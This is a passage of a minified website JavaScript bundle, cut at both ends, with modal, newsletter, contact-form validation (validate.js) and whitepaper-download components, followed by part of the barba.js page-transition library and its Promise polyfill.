w=y.target;w&&w!==document.body;){if(w===_)return;w=w.parentNode}this.close(y)}}},{key:"delegateOpen",value:function(y){var p=this.settings.open,_=E(y,p);_&&(y.preventDefault(),this.open(_,y))}},{key:"delegateClose",value:function(y){var p=this.settings.close;E(y,p)&&(y.preventDefault(),this.close(y))}},{key:"listen",value:function(){var y=this.dom.modal;this.isListening?n("Event listeners already applied."):(y.addEventListener("click",this.outsideClickHandler,!1),document.addEventListener("keydown",this.closeKeyHandler,!1),document.addEventListener("click",this.delegateOpen,!1),document.addEventListener("click",this.delegateClose,!1),this.isListening=!0)}},{key:"destroy",value:function(){var y=this.dom.modal;this.isListening?(this.close(),y.removeEventListener("click",this.outsideClickHandler),document.removeEventListener("keydown",this.closeKeyHandler),document.removeEventListener("click",this.delegateOpen),document.removeEventListener("click",this.delegateClose),this.isListening=!1):n("Event listeners already removed.")}}]),g}();l.default=m})})(fi);const hi=_e(fi);class $s extends we{constructor(r){super(r);Q(this,"events",{"submit .form--newsletter":"onSubmit"});Q(this,"onSubmit",(r,a)=>{console.log(r,a),r.preventDefault();const e=a.querySelector('input[type="email"]').value;console.log("value",e),this.modal.open("#newsletter-modal"),setTimeout(()=>{[...document.querySelectorAll('input[name="fields[email]"]')].forEach(n=>{n.value=e},300)})});this.whitepaper=null,this.modal=new hi({onOpen(){this.current.dataset},onClose(){}})}}class Us extends we{constructor(r){super(r);Q(this,"events",{"mouseover .c-languages__list":"mouseOver","mouseout .c-languages__list":"mouseOut"});Q(this,"mouseOut",()=>{this.timeout=setTimeout(()=>{this.checkbox.checked=!1},2e3)});Q(this,"mouseOver",()=>{this.timeout&&clearTimeout(this.timeout)});this.el=r,this.checkbox=this.el.querySelector("#c-languages-control"),this.timeout=!1}}function Ws(h,l={loop:!1}){if(!h)return;const r=[...h.querySelectorAll("path")];return r.forEach(a=>{a.setAttribute("stroke-dashoffset",Le.setDashoffset(a))}),Le({targets:r,strokeDashoffset:[Le.setDashoffset,0],duration:3e3,delay:300,loop:l.loop,direction:"alternate",easing:"easeInOutSine",autoplay:!0})}class Vs extends we{constructor(l){super(l),$(".sector-list__link").on("mouseenter",this.enterSector.bind(this)),this.$homeIlloContainer=$(".home-sectors__illo")}enterSector({target:l}){const{svg:r,color:a}=l.dataset;this.$homeIlloContainer.attr("class","home-sectors__illo t-".concat(a));const e=$(l).next().first();log(e),this.$homeIlloContainer.empty(),e.clone().appendTo(this.$homeIlloContainer),Ws(document.querySelector(".home-sectors__illo svg"))}}var Cr={exports:{}};/*!
 * validate.js 0.11.1
 *
 * (c) 2013-2016 Nicklas Ansman, 2013 Wrapp
 * Validate.js may be freely distributed under the MIT license.
 * For all details and documentation:
 * http://validatejs.org/
 */(function(h,l){(function(r,a,e){var o=function(i,t,s){s=n.extend({},n.options,s);var u=n.runValidations(i,t,s),c,f;for(c in u)for(f in u[c])if(n.isPromise(u[c][f]))throw new Error("Use validate.async if you want support for promises");return o.processValidationResults(u,s)},n=o;n.extend=function(i){return[].slice.call(arguments,1).forEach(function(t){for(var s in t)i[s]=t[s]}),i},n.extend(o,{version:{major:0,minor:11,patch:1,metadata:null,toString:function(){var i=n.format("%{major}.%{minor}.%{patch}",n.version);return n.isEmpty(n.version.metadata)||(i+="+"+n.version.metadata),i}},Promise:typeof Promise<"u"?Promise:null,EMPTY_STRING_REGEXP:/^\s*$/,runValidations:function(i,t,s){var u=[],c,f,d,v,E,m,g;(n.isDomElement(i)||n.isJqueryElement(i))&&(i=n.collectFormValues(i));for(c in t){d=n.getDeepObjectValue(i,c),v=n.result(t[c],d,i,c,s,t);for(f in v){if(E=n.validators[f],!E)throw g=n.format("Unknown validator %{name}",{name:f}),new Error(g);m=v[f],m=n.result(m,d,i,c,s,t),m&&u.push({attribute:c,value:d,validator:f,globalOptions:s,attributes:i,options:m,error:E.call(E,d,m,c,i,s)})}}return u},processValidationResults:function(i,t){i=n.pruneEmptyErrors(i,t),i=n.expandMultipleErrors(i,t),i=n.convertErrorMessages(i,t);var s=t.format||"grouped";if(typeof n.formatters[s]=="function")i=n.formatters[s](i);else throw new Error(n.format("Unknown format %{format}",t));return n.isEmpty(i)?void 0:i},async:function(i,t,s){s=n.extend({},n.async.options,s);var u=s.wrapErrors||function(f){return f};s.cleanAttributes!==!1&&(i=n.cleanAttributes(i,t));var c=n.runValidations(i,t,s);return new n.Promise(function(f,d){n.waitForResults(c).then(function(){var v=n.processValidationResults(c,s);v?d(new u(v,s,i,t)):f(i)},function(v){d(v)})})},single:function(i,t,s){return s=n.extend({},n.single.options,s,{format:"flat",fullMessages:!1}),n({single:i},{single:t},s)},waitForResults:function(i){return i.reduce(function(t,s){return n.isPromise(s.error)?t.then(function(){return s.error.then(function(u){s.error=u||null})}):t},new n.Promise(function(t){t()}))},result:function(i){var t=[].slice.call(arguments,1);return typeof i=="function"&&(i=i.apply(null,t)),i},isNumber:function(i){return typeof i=="number"&&!isNaN(i)},isFunction:function(i){return typeof i=="function"},isInteger:function(i){return n.isNumber(i)&&i%1===0},isBoolean:function(i){return typeof i=="boolean"},isObject:function(i){return i===Object(i)},isDate:function(i){return i instanceof Date},isDefined:function(i){return i!=null},isPromise:function(i){return!!i&&n.isFunction(i.then)},isJqueryElement:function(i){return i&&n.isString(i.jquery)},isDomElement:function(i){return!i||!i.querySelectorAll||!i.querySelector?!1:n.isObject(document)&&i===document?!0:typeof HTMLElement=="object"?i instanceof HTMLElement:i&&typeof i=="object"&&i!==null&&i.nodeType===1&&typeof i.nodeName=="string"},isEmpty:function(i){var t;if(!n.isDefined(i))return!0;if(n.isFunction(i))return!1;if(n.isString(i))return n.EMPTY_STRING_REGEXP.test(i);if(n.isArray(i))return i.length===0;if(n.isDate(i))return!1;if(n.isObject(i)){for(t in i)return!1;return!0}return!1},format:n.extend(function(i,t){return n.isString(i)?i.replace(n.format.FORMAT_REGEXP,function(s,u,c){return u==="%"?"%{"+c+"}":String(t[c])}):i},{FORMAT_REGEXP:/(%?)%\{([^\}]+)\}/g}),prettify:function(i){return n.isNumber(i)?i*100%1===0?""+i:parseFloat(Math.round(i*100)/100).toFixed(2):n.isArray(i)?i.map(function(t){return n.prettify(t)}).join(", "):n.isObject(i)?i.toString():(i=""+i,i.replace(/([^\s])\.([^\s])/g,"$1 $2").replace(/\\+/g,"").replace(/[_-]/g," ").replace(/([a-z])([A-Z])/g,function(t,s,u){return""+s+" "+u.toLowerCase()}).toLowerCase())},stringifyValue:function(i){return n.prettify(i)},isString:function(i){return typeof i=="string"},isArray:function(i){return{}.toString.call(i)==="[object Array]"},isHash:function(i){return n.isObject(i)&&!n.isArray(i)&&!n.isFunction(i)},contains:function(i,t){return n.isDefined(i)?n.isArray(i)?i.indexOf(t)!==-1:t in i:!1},unique:function(i){return n.isArray(i)?i.filter(function(t,s,u){return u.indexOf(t)==s}):i},forEachKeyInKeypath:function(i,t,s){if(n.isString(t)){var u="",c,f=!1;for(c=0;c<t.length;++c)switch(t[c]){case".":f?(f=!1,u+="."):(i=s(i,u,!1),u="");break;case"\\":f?(f=!1,u+="\\"):f=!0;break;default:f=!1,u+=t[c];break}return s(i,u,!0)}},getDeepObjectValue:function(i,t){if(n.isObject(i))return n.forEachKeyInKeypath(i,t,function(s,u){if(n.isObject(s))return s[u]})},collectFormValues:function(i,t){var s={},u,c,f,d,v,E;if(n.isJqueryElement(i)&&(i=i[0]),!i)return s;for(t=t||{},d=i.querySelectorAll("input[name], textarea[name]"),u=0;u<d.length;++u)f=d.item(u),!n.isDefined(f.getAttribute("data-ignored"))&&(E=n.sanitizeFormValue(f.value,t),f.type==="number"?E=E?+E:null:f.type==="checkbox"?f.attributes.value?f.checked||(E=s[f.name]||null):E=f.checked:f.type==="radio"&&(f.checked||(E=s[f.name]||null)),s[f.name]=E);for(d=i.querySelectorAll("select[name]"),u=0;u<d.length;++u){if(f=d.item(u),f.multiple){E=[];for(c in f.options)v=f.options[c],v.selected&&E.push(n.sanitizeFormValue(v.value,t))}else E=n.sanitizeFormValue(f.options[f.selectedIndex].value,t);s[f.name]=E}return s},sanitizeFormValue:function(i,t){return t.trim&&n.isString(i)&&(i=i.trim()),t.nullify!==!1&&i===""?null:i},capitalize:function(i){return n.isString(i)?i[0].toUpperCase()+i.slice(1):i},pruneEmptyErrors:function(i){return i.filter(function(t){return!n.isEmpty(t.error)})},expandMultipleErrors:function(i){var t=[];return i.forEach(function(s){n.isArray(s.error)?s.error.forEach(function(u){t.push(n.extend({},s,{error:u}))}):t.push(s)}),t},convertErrorMessages:function(i,t){t=t||{};var s=[];return i.forEach(function(u){var c=n.result(u.error,u.value,u.attribute,u.options,u.attributes,u.globalOptions);if(!n.isString(c)){s.push(u);return}c[0]==="^"?c=c.slice(1):t.fullMessages!==!1&&(c=n.capitalize(n.prettify(u.attribute))+" "+c),c=c.replace(/\\\^/g,"^"),c=n.format(c,{value:n.stringifyValue(u.value)}),s.push(n.extend({},u,{error:c}))}),s},groupErrorsByAttribute:function(i){var t={};return i.forEach(function(s){var u=t[s.attribute];u?u.push(s):t[s.attribute]=[s]}),t},flattenErrorsToArray:function(i){return i.map(function(t){return t.error}).filter(function(t,s,u){return u.indexOf(t)===s})},cleanAttributes:function(i,t){function s(f,d,v){return n.isObject(f[d])?f[d]:f[d]=v?!0:{}}function u(f){var d={},v;for(v in f)f[v]&&n.forEachKeyInKeypath(d,v,s);return d}function c(f,d){if(!n.isObject(f))return f;var v=n.extend({},f),E,m;for(m in f)E=d[m],n.isObject(E)?v[m]=c(v[m],E):E||delete v[m];return v}return!n.isObject(t)||!n.isObject(i)?{}:(t=u(t),c(i,t))},exposeModule:function(i,t,s,u,c){s?(u&&u.exports&&(s=u.exports=i),s.validate=i):(t.validate=i,i.isFunction(c)&&c.amd&&c([],function(){return i}))},warn:function(i){typeof console<"u"&&console.warn&&console.warn("[validate.js] "+i)},error:function(i){typeof console<"u"&&console.error&&console.error("[validate.js] "+i)}}),o.validators={presence:function(i,t){if(t=n.extend({},this.options,t),t.allowEmpty?!n.isDefined(i):n.isEmpty(i))return t.message||this.message||"can't be blank"},length:function(i,t,s){if(n.isDefined(i)){t=n.extend({},this.options,t);var u=t.is,c=t.maximum,f=t.minimum,d=t.tokenizer||function(g){return g},v,E=[];i=d(i);var m=i.length;if(!n.isNumber(m))return n.error(n.format("Attribute %{attr} has a non numeric value for `length`",{attr:s})),t.message||this.notValid||"has an incorrect length";if(n.isNumber(u)&&m!==u&&(v=t.wrongLength||this.wrongLength||"is the wrong length (should be %{count} characters)",E.push(n.format(v,{count:u}))),n.isNumber(f)&&m<f&&(v=t.tooShort||this.tooShort||"is too short (minimum is %{count} characters)",E.push(n.format(v,{count:f}))),n.isNumber(c)&&m>c&&(v=t.tooLong||this.tooLong||"is too long (maximum is %{count} characters)",E.push(n.format(v,{count:c}))),E.length>0)return t.message||E}},numericality:function(i,t){if(n.isDefined(i)){t=n.extend({},this.options,t);var s=[],u,c,f={greaterThan:function(m,g){return m>g},greaterThanOrEqualTo:function(m,g){return m>=g},equalTo:function(m,g){return m===g},lessThan:function(m,g){return m<g},lessThanOrEqualTo:function(m,g){return m<=g},divisibleBy:function(m,g){return m%g===0}};if(n.isString(i)&&t.strict){var d="^(0|[1-9]\\d*)";if(t.onlyInteger||(d+="(\\.\\d+)?"),d+="$",!new RegExp(d).test(i))return t.message||t.notValid||this.notValid||this.message||"must be a valid number"}if(t.noStrings!==!0&&n.isString(i)&&!n.isEmpty(i)&&(i=+i),!n.isNumber(i))return t.message||t.notValid||this.notValid||this.message||"is not a number";if(t.onlyInteger&&!n.isInteger(i))return t.message||t.notInteger||this.notInteger||this.message||"must be an integer";for(u in f)if(c=t[u],n.isNumber(c)&&!f[u](i,c)){var v="not"+n.capitalize(u),E=t[v]||this[v]||this.message||"must be %{type} %{count}";s.push(n.format(E,{count:c,type:n.prettify(u)}))}if(t.odd&&i%2!==1&&s.push(t.notOdd||this.notOdd||this.message||"must be odd"),t.even&&i%2!==0&&s.push(t.notEven||this.notEven||this.message||"must be even"),s.length)return t.message||s}},datetime:n.extend(function(i,t){if(!n.isFunction(this.parse)||!n.isFunction(this.format))throw new Error("Both the parse and format functions needs to be set to use the datetime/date validator");if(n.isDefined(i)){t=n.extend({},this.options,t);var s,u=[],c=t.earliest?this.parse(t.earliest,t):NaN,f=t.latest?this.parse(t.latest,t):NaN;if(i=this.parse(i,t),isNaN(i)||t.dateOnly&&i%864e5!==0)return s=t.notValid||t.message||this.notValid||"must be a valid date",n.format(s,{value:arguments[0]});if(!isNaN(c)&&i<c&&(s=t.tooEarly||t.message||this.tooEarly||"must be no earlier than %{date}",s=n.format(s,{value:this.format(i,t),date:this.format(c,t)}),u.push(s)),!isNaN(f)&&i>f&&(s=t.tooLate||t.message||this.tooLate||"must be no later than %{date}",s=n.format(s,{date:this.format(f,t),value:this.format(i,t)}),u.push(s)),u.length)return n.unique(u)}},{parse:null,format:null}),date:function(i,t){return t=n.extend({},t,{dateOnly:!0}),n.validators.datetime.call(n.validators.datetime,i,t)},format:function(i,t){(n.isString(t)||t instanceof RegExp)&&(t={pattern:t}),t=n.extend({},this.options,t);var s=t.message||this.message||"is invalid",u=t.pattern,c;if(n.isDefined(i)&&(!n.isString(i)||(n.isString(u)&&(u=new RegExp(t.pattern,t.flags)),c=u.exec(i),!c||c[0].length!=i.length)))return s},inclusion:function(i,t){if(n.isDefined(i)&&(n.isArray(t)&&(t={within:t}),t=n.extend({},this.options,t),!n.contains(t.within,i))){var s=t.message||this.message||"^%{value} is not included in the list";return n.format(s,{value:i})}},exclusion:function(i,t){if(n.isDefined(i)&&(n.isArray(t)&&(t={within:t}),t=n.extend({},this.options,t),!!n.contains(t.within,i))){var s=t.message||this.message||"^%{value} is restricted";return n.format(s,{value:i})}},email:n.extend(function(i,t){t=n.extend({},this.options,t);var s=t.message||this.message||"is not a valid email";if(n.isDefined(i)&&(!n.isString(i)||!this.PATTERN.exec(i)))return s},{PATTERN:/^[a-z0-9\u007F-\uffff!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-z0-9\u007F-\uffff!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z]{2,}$/i}),equality:function(i,t,s,u){if(n.isDefined(i)){n.isString(t)&&(t={attribute:t}),t=n.extend({},this.options,t);var c=t.message||this.message||"is not equal to %{attribute}";if(n.isEmpty(t.attribute)||!n.isString(t.attribute))throw new Error("The attribute must be a non empty string");var f=n.getDeepObjectValue(u,t.attribute),d=t.comparator||function(v,E){return v===E};if(!d(i,f,t,s,u))return n.format(c,{attribute:n.prettify(t.attribute)})}},url:function(i,t){if(n.isDefined(i)){t=n.extend({},this.options,t);var s=t.message||this.message||"is not a valid url",u=t.schemes||this.schemes||["http","https"],c=t.allowLocal||this.allowLocal||!1;if(!n.isString(i))return s;var f="^(?:(?:"+u.join("|")+")://)(?:\\S+(?::\\S*)?@)?(?:",d="(?:\\.(?:[a-z\\u00a1-\\uffff]{2,}))";c?d+="?":f+="(?!(?:10|127)(?:\\.\\d{1,3}){3})(?!(?:169\\.254|192\\.168)(?:\\.\\d{1,3}){2})(?!172\\.(?:1[6-9]|2\\d|3[0-1])(?:\\.\\d{1,3}){2})",f+="(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[1-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)*"+d+")(?::\\d{2,5})?(?:[/?#]\\S*)?$";var v=new RegExp(f,"i");if(!v.exec(i))return s}}},o.formatters={detailed:function(i){return i},flat:n.flattenErrorsToArray,grouped:function(i){var t;i=n.groupErrorsByAttribute(i);for(t in i)i[t]=n.flattenErrorsToArray(i[t]);return i},constraint:function(i){var t;i=n.groupErrorsByAttribute(i);for(t in i)i[t]=i[t].map(function(s){return s.validator}).sort();return i}},o.exposeModule(o,this,r,a,e)}).call(me,l,h,null)})(Cr,Cr.exports);var Gs=Cr.exports;const bt=_e(Gs);var Xs=Ys,di=!1,dt;typeof document<"u"&&(dt=document.createElement("div"),dt.innerHTML='  <link/><table></table><a href="/a">a</a><input type="checkbox"/>',di=!dt.getElementsByTagName("link").length,dt=void 0);var ve={legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],_default:di?[1,"X<div>","</div>"]:[0,"",""]};ve.td=ve.th=[3,"<table><tbody><tr>","</tr></tbody></table>"];ve.option=ve.optgroup=[1,'<select multiple="multiple">',"</select>"];ve.thead=ve.tbody=ve.colgroup=ve.caption=ve.tfoot=[1,"<table>","</table>"];ve.polyline=ve.ellipse=ve.polygon=ve.circle=ve.text=ve.line=ve.path=ve.rect=ve.g=[1,'<svg xmlns="http://www.w3.org/2000/svg" version="1.1">',"</svg>"];function Ys(h,l){if(typeof h!="string")throw new TypeError("String expected");l||(l=document);var r=/<([\w:]+)/.exec(h);if(!r)return l.createTextNode(h);h=h.replace(/^\s+|\s+$/g,"");var a=r[1];if(a=="body"){var t=l.createElement("html");return t.innerHTML=h,t.removeChild(t.lastChild)}var e=ve[a]||ve._default,o=e[0],n=e[1],i=e[2],t=l.createElement("div");for(t.innerHTML=n+h+i;o--;)t=t.lastChild;if(t.firstChild==t.lastChild)return t.removeChild(t.firstChild);for(var s=l.createDocumentFragment();t.firstChild;)s.appendChild(t.removeChild(t.firstChild));return s}const St=_e(Xs);bt.validators.checked=function(h,l){if(h!==!0)return l.message||"must be checked"};class Ks extends Ke{constructor(r,a={}){super();Q(this,"defaults",{init:!0,group:!1,messageWrapper:'<span class="form-error"></span>',ajax:!0,url:"",emptyFieldsOnComplete:!0,constraints:{"questions[test_email]":{presence:{message:"Please enter your email"},email:{message:"Please enter a valid email address"}},"questions[test_name]":{presence:{message:"Please enter your name"}},"questions[test_message]":{presence:{message:"Please enter your message"}}},headers:{"X-Requested-With":"XMLHttpRequest","Content-Type":"application/x-www-form-urlencoded"}});Q(this,"setForm",r=>(this.$form=r,this));Q(this,"addEvents",()=>(this.delegate.on("change","[data-validate]",this.onChange),this.$form.addEventListener("submit",this.onSubmit),this));Q(this,"removeEvents",()=>(this.delegate.off("change","[data-validate]",this.onChange),this.$form.removeEventListener("submit",this.onSubmit),this));Q(this,"onChange",(r,a)=>{r.stopPropagation(),this.showError(a)});Q(this,"showError",r=>{const a=r.getAttribute("name"),e=this.collection.find(n=>n.name===a),o=bt(this.$form,this.options.constraints,{fullMessages:!1})||{};if(this.trigger("form:validating",o),o[a]&&e){this.renderMessage(e,o[a]);return}e&&this.removeError(e)});Q(this,"onSubmit",r=>{r.preventDefault(),!this.validateForm()&&this.postForm()});Q(this,"postForm",()=>{const r=new FormData(this.$form),{emptyFieldsOnComplete:a,url:e}=this.options;rt({method:"post",url:e,data:r,timeout:1e4,headers:{...this.defaults.headers,...this.options.headers}}).then(o=>{log(o),a&&this.$form.reset(),this.trigger("form:success",o)}).catch(o=>{log(o),this.trigger("form:error",o)})});Q(this,"setRules",r=>(this.options.constraints=r,this));Q(this,"setOptions",r=>(this.options={...this.options,...r},this));Q(this,"validateInput",(r,a)=>(this.options.constraints=a,bt.single(r,a)));Q(this,"validateForm",()=>{const{constraints:r}=this.options,a=bt(this.$form,r,{fullMessages:!1});return a?(this.collection.forEach(({$node:e})=>this.showError(e,"submit")),this.trigger("form:errors-on-submit",a)):this.trigger("form:valid-on-submit",a),a});Q(this,"renderMessage",({$message:r,$parent:a,$node:e},o)=>{o[0]!==r.textContent&&(r.textContent="",r.textContent=o[0],ht(a).add("is-error"),ht(e).add("is-error"))});Q(this,"removeError",({$message:r,$parent:a,$node:e})=>{r.textContent="",ht(a).remove("is-error"),ht(e).remove("is-error")});Q(this,"setDelegate",(r=this.$form)=>(this.delegate=new ct(r),this));Q(this,"setupDom",()=>{this.$form.setAttribute("novalidate",!0);const{constraints:r,group:a,messageWrapper:e}=this.options;log(r);for(let o in r){const n=[...this.$form.querySelectorAll("[name='".concat(o,"']"))].map(i=>{const t=a?gt(i,a):i.parentNode,s=t.appendChild(St(e));return i.setAttribute("data-validate",!0),{$node:i,$parent:t,$message:s,name:o,constraints:r[o]}});this.collection=[...this.collection,...n]}return this});Q(this,"initalize",()=>{this.collection=[],this.setDelegate().setupDom().addEvents()});Q(this,"destroy",()=>{this.collection=[],this.removeEvents()});this.$form=r,this.options=qn(this.defaults,a,r,"validationOptions");const e=this.$form.querySelector("[data-validation-rules]");if(e)try{this.options.constraints=JSON.parse(e.innerHTML)}catch(o){log(o)}this.options.init&&this.initalize()}}const Ct=class Ct extends we{constructor(l){super(l),this.validate=new Ks(l,{constraints:Ct.constraints,listenOn:"change",ajax:!0,url:""});const r=document.getElementById("form-message");this.validate.on("form:success",({data:a})=>{const{success:e}=a;e?(l.style.opacity="0",r.appendChild(St("<p>Your message has been sent.</p>"))):r.appendChild(St("<p>An error occurred. Please try again.</p>"))})}};Q(Ct,"constraints",{fromEmail:{presence:{message:"Email is required"},email:{message:"Please enter a valid email address"}},"message[firstName]":{presence:{message:"Please enter your name"}},"message[lastName]":{presence:{message:"Please enter your name"}},"message[phone]":{presence:{message:"Please enter your phone"}},"message[body]":{presence:{message:"Please enter your message"}}});let kr=Ct;class Js extends we{constructor(l){super(l),this.modal=new hi({}),this.modal.open("#modal-1")}}class Qs extends we{constructor(r){super(r);Q(this,"onSubmit",(r,a)=>{r.preventDefault(),console.log(r,a);const e=new FormData(a);rt({method:"post",url:"/actions/d-young-module/default/whitepaper",data:e,timeout:1e4}).then(o=>{const{success:n,message:i,asset:t,assetEpub:s,assetMobi:u,assetDesc:c}=o.data,f=[];t&&f.push('<a class="o-btn o-btn--primary" href="'.concat(t.url,'" target="_blank">Download PDF</a>')),s&&f.push('<a class="o-btn o-btn--primary" href="'.concat(s.url,'" target="_blank">Download ePub</a>')),u&&f.push('<a class="o-btn o-btn--primary" href="'.concat(u.url,'" target="_blank">Download Mobi</a>')),c&&f.push('<div class="modal__description">'.concat(c,"</div>"));const d=f.join(" ");if(n){const v=St('<div class="">\n            <p>'.concat(i,"</p>\n			").concat(d,"\n			</div>"));this.$el.appendChild(v),$(a).remove()}}).catch(o=>{log("error",o)})});Q(this,"events",{"submit form":"onSubmit"});this.$el.querySelector(".o-form")}}const pi=Object.freeze(Object.defineProperty({__proto__:null,Aside:js,CtaForm:kr,Header:Xi,Home:qs,HomeSections:Bs,Language:Us,Map:Hs,NewsletterModal:$s,RedirectModal:Js,ScrollManager:Rs,Search:ls,SearchMobile:us,SectorSvg:Vs,Share:Ns,Slider:Cs,Whitepaper:Qs},Symbol.toStringTag,{value:"Module"}));var vi={exports:{}};(function(h,l){(function(a,e){h.exports=e()})(me,function(){return function(r){var a={};function e(o){if(a[o])return a[o].exports;var n=a[o]={exports:{},id:o,loaded:!1};return r[o].call(n.exports,n,n.exports,e),n.loaded=!0,n.exports}return e.m=r,e.c=a,e.p="http://localhost:8080/dist",e(0)}([function(r,a,e){typeof Promise!="function"&&(window.Promise=e(1));var o={version:"1.0.0",BaseTransition:e(4),BaseView:e(6),BaseCache:e(8),Dispatcher:e(7),HistoryManager:e(9),Pjax:e(10),Prefetch:e(13),Utils:e(5)};r.exports=o},function(r,a,e){(function(o){(function(n){var i=setTimeout;function t(){}var s=typeof o=="function"&&o||function(y){i(y,0)},u=function(p){typeof console<"u"&&console&&console.warn("Possible Unhandled Promise Rejection:",p)};function c(y,p){return function(){y.apply(p,arguments)}}function f(y){if(typeof this!="object")throw new TypeError("Promises must be constructed via new");if(typeof y!="function")throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],b(y,this)}function d(y,p){for(;y._state===3;)y=y._value;if(y._state===0){y._deferreds.push(p);return}y._handled=!0,s(function(){var _=y._state===1?p.onFulfilled:p.onRejected;if(_===null){(y._state===1?v:E)(p.promise,y._value);return}var w;try{w=_(y._value)}catch(C){E(p.promise,C);return}v(p.promise,w)})}function v(y,p){try{if(p===y)throw new TypeError("A promise cannot be resolved with itself.");if(p&&(typeof p=="object"||typeof p=="function")){var _=p.then;if(p instanceof f){y._state=3,y._value=p,m(y);return}else if(typeof _=="function"){b(c(_,p),y);return}}y._state=1,y._value=p,m(y)}catch(w){E(y,w)}}function E(y,p){y._state=2,y._value=p,m(y)}function m(y){y._state===2&&y._deferreds.length===0&&s(function(){y._handled||u(y._value)});for(var p=0,_=y._deferreds.length;p<_;p++)d(y,y._deferreds[p]);y._deferreds=null}function g(y,p,_){this.onFulfilled=typeof y=="function"?y:null,this.onRejected=typeof p=="function"?p:null,this.promise=_}function b(y,p){var _=!1;try{y(function(w){_||(_=!0,v(p,w))},function(w){_||(_=!0,E(p,w))})}catch(w){if(_)return;_=!0,E(p,w)}}f.prototype.catch=function(y){return this.then(null,y)},f.prototype.then=function(y,p){var _=new this.constructor(t);return d(this,new g(y,p,_)),_},f.all=function(y){var p=Array.prototype.slice.call(y);return new f(function(_,w){if(p.length===0)return _([]);var C=p.length;function S(I,z){try{if(z&&(typeof z=="object"||typeof z=="function")){var W=z.then;if(typeof W=="function"){W.call(z,function(R){S(I,R)},w);return}}p[I]=z,--C===0&&_(p)}catch(R){w(R)}}for(var k=0;k<p.length;k++)S(k,p[k])})},f.resolve=function(y){return y&&typeof y=="object"&&y.constructor===f?y:new f(function(p){p(y)})},f.reject=function(y){return new f(function(p,_){_(y)})},f.race=function(y){return new f(function(p,_){for(var w=0,C=y.length;w<C;w++)y[w].then(p,_)})},f._setImmediateFn=function(p){s=p},f._setUnhandledRejectionFn=function(p){u=p},typeof r<"u"&&r.exports?r.exports=f:n.Promise||(n.Promise=f)})(this)}).call(a,e(2).setImmediate)},function(r,a,e){(function(o,n){var i=e(3).nextTick,t=Function.prototype.apply,s=Array.prototype.slice,u={},c=0;a.setTimeout=function(){return new f(t.call(setTimeout,window,arguments),clearTimeout)},a.setInterval=function(){return new f(t.call(setInterval,window,arguments),clearInterval)},a.clearTimeout=a.clearInterval=function(d){d.close()};function f(d,v){this._id=d,this._clearFn=v}f.prototype.unref=f.prototype.ref=function(){},f.prototype.close=function(){this._clearFn.call(window,this._id)},a.enroll=function(d,v){clearTimeout(d._idleTimeoutId),d._idleTimeout=v},a.unenroll=function(d){clearTimeout(d._idleTimeoutId),d._idleTimeout=-1},a._unrefActive=a.active=function(d){clearTimeout(d._idleTimeoutId);var v=d._idleTimeout;v>=0&&(d._idleTimeoutId=setTimeout(function(){d._onTimeout&&d._onTimeout()},v))},a.setImmediate=typeof o=="function"?o:function(d){var v=c++,E=arguments.length<2?!1:s.call(arguments,1);return u[v]=!0,i(function(){u[v]&&(E?d.apply(null,E):d.call(null),a.clearImmediate(v))}),v},a.clearImmediate=typeof n=="function"?n:function(d){delete u[d]}}).call(a,e(2).setImmediate,e(2).clearImmediate)},function(r,a){var e=r.exports={},o,n;(function(){try{o=setTimeout}catch(E){o=function(){throw new Error("setTimeout is not defined")}}try{n=clearTimeout}catch(E){n=function(){throw new Error("clearTimeout is not defined")}}})();var i=[],t=!1,s,u=-1;function c(){!t||!s||(t=!1,s.length?i=s.concat(i):u=-1,i.length&&f())}function f(){if(!t){var E=o(c);t=!0;for(var m=i.length;m;){for(s=i,i=[];++u<m;)s&&s[u].run();u=-1,m=i.length}s=null,t=!1,n(E)}}e.nextTick=function(E){var m=new Array(arguments.length-1);if(arguments.length>1)for(var g=1;g<arguments.length;g++)m[g-1]=arguments[g];i.push(new d(E,m)),i.length===1&&!t&&o(f,0)};function d(E,m){this.fun=E,this.array=m}d.prototype.run=function(){this.fun.apply(null,this.array)},e.title="browser",e.browser=!0,e.env={},e.argv=[],e.version="",e.versions={};function v(){}e.on=v,e.addListener=v,e.once=v,e.off=v,e.removeListener=v,e.removeAllListeners=v,e.emit=v,e.binding=function(E){throw new Error("process.binding is not supported")},e.cwd=function(){return"/"},e.chdir=function(E){throw new Error("process.chdir is not supported")},e.umask=function(){return 0}},function(r,a,e){var o=e(5),n={oldContainer:void 0,newContainer:void 0,newContainerLoading:void 0,extend:function(i){return o.extend(this,i)},init:function(i,t){var s=this;return this.oldContainer=i,this._newContainerPromise=t,this.deferred=o.deferred(),this.newContainerReady=o.deferred(),this.newContainerLoading=this.newContainerReady.promise,this.start(),this._newContainerPromise.then(function(u){s.newContainer=u,s.newContainerReady.resolve()}),this.deferred.promise},done:function(){this.oldContainer.parentNode.removeChild(this.oldContainer),this.newContainer.style.visibility="visible",this.deferred.resolve()},start:function(){}};r.exports=n},function(r,a){var e={getCurrentUrl:function(){return window.location.protocol+"//"+window.location.host+window.location.pathname+window.location.search},cleanLink:function(o){return o.replace(/#.*/,"")},xhrTimeout:5e3,xhr:function(o){var n=this.deferred(),i=new XMLHttpRequest;return i.onreadystatechange=function(){if(i.readyState===4)return i.status===200?n.resolve(i.responseText):n.reject(new Error("xhr: HTTP code is not 200"))},i.ontimeout=function(){return n.reject(new Error("xhr: Timeout exceeded"))},i.open("GET",o),i.timeout=this.xhrTimeout,i.setRequestHeader("x-barba","yes"),i.send(),n.promise},extend:function(o,n){var i=Object.create(o);for(var t in n)n.hasOwnProperty(t)&&(i[t]=n[t]);return i},deferred:function(){return new function(){this.resolve=null,this.reject=null,this.promise=new Promise((function(o,n){this.resolve=o,this.reject=n}).bind(this))}},getPort:function(o){var n=typeof o<"u"?o:window.location.port,i=window.location.protocol;if(n!="")return parseInt(n);if(i==="http:")return 80;if(i==="https:")return 